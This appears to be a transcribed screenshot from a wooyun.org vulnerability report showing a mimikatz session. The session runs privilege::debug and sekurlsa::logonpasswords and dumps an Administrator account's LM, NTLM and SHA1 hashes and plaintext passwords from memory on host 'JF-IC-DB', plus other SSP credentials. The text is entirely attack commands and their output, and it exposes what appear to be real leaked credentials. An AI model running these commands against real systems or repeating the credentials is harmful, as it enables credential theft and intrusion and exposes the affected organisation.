 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 486016 (00000000:00076a80)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : JF-IC-DB
SID : S-1-5-21-1859375407-452723698-1166988908-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : JF-IC-DB
* LM : 1bb52a905c8f339caad3b435b51404ee
* NTLM : b008953497ed85b0a497fddfe930d4cf
* SHA1 : bd39f1c6fc2f7f347c4ed73df80212c099b889f3
wdigest :
* Username : Administrator
* Domain : JF-IC-DB
* Password : whfp
kerberos :
* Username : Administrator
* Domain : JF-IC-DB
* Password : whfp
ssp :
[00000000]
* Username : administrator
* Domain : BACKUP
* Password : backuphello
[00000001]
* Username : administrator
* Domain : (null)
* Password : hpinvent
www.wooyun.org